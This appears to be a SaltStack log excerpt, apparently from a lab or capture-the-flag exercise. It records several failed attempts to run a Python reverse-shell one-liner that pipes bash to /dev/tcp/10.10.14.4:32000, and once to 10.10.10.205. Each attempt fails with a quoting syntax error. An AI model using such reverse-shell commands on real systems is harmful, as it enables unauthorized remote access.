 2021-09-06 10:17:57,912 [salt.loaded.int.module.cmdmod:841 ][ERROR   ][16686] Command '['python', '/tmp/__salt.tmp.qzx7c72e']' failed with return code: 1
2021-09-06 10:17:57,912 [salt.loaded.int.module.cmdmod:845 ][ERROR   ][16686] stderr:   File "/tmp/__salt.tmp.qzx7c72e", line 1
    import subprocess;subprocess.call('bash -c 'exec bash -i &>/dev/tcp/10.10.14.4/32000 <&1'',shell=True)
                                                   ^
SyntaxError: invalid syntax
2021-09-06 10:17:57,912 [salt.loaded.int.module.cmdmod:847 ][ERROR   ][16686] retcode: 1
2021-09-06 10:18:10,809 [salt.loaded.int.module.cmdmod:841 ][ERROR   ][16732] Command '['python', '/tmp/__salt.tmp.t9p18yt4']' failed with return code: 1
2021-09-06 10:18:10,809 [salt.loaded.int.module.cmdmod:845 ][ERROR   ][16732] stderr:   File "/tmp/__salt.tmp.t9p18yt4", line 1
    import subprocess;subprocess.call('bash -c 'exec bash -i &>/dev/tcp/10.10.14.4/32000 <&1'',shell=True)
                                                   ^
SyntaxError: invalid syntax
2021-09-06 10:18:10,810 [salt.loaded.int.module.cmdmod:847 ][ERROR   ][16732] retcode: 1
2021-09-06 10:22:57,673 [salt.loaded.int.module.cmdmod:841 ][ERROR   ][17008] Command '['python', '/tmp/__salt.tmp.zpe0_rh2']' failed with return code: 1
2021-09-06 10:22:57,674 [salt.loaded.int.module.cmdmod:845 ][ERROR   ][17008] stderr:   File "/tmp/__salt.tmp.zpe0_rh2", line 1
    import subprocess;subprocess.call('bash -c 'exec bash -i &>/dev/tcp/10.10.14.4/32000 <&1'',shell=True)
                                                   ^
SyntaxError: invalid syntax
2021-09-06 10:22:57,674 [salt.loaded.int.module.cmdmod:847 ][ERROR   ][17008] retcode: 1
2021-09-06 10:25:58,511 [salt.loaded.int.module.cmdmod:841 ][ERROR   ][17171] Command '['python', '/tmp/__salt.tmp.j15gxnkr']' failed with return code: 1
2021-09-06 10:25:58,512 [salt.loaded.int.module.cmdmod:845 ][ERROR   ][17171] stderr:   File "/tmp/__salt.tmp.j15gxnkr", line 1
    import subprocess;subprocess.call('bash -c 'exec bash -i &>/dev/tcp/10.10.10.205/32000 <&1'',shell=True)
                                                   ^
SyntaxError: invalid syntax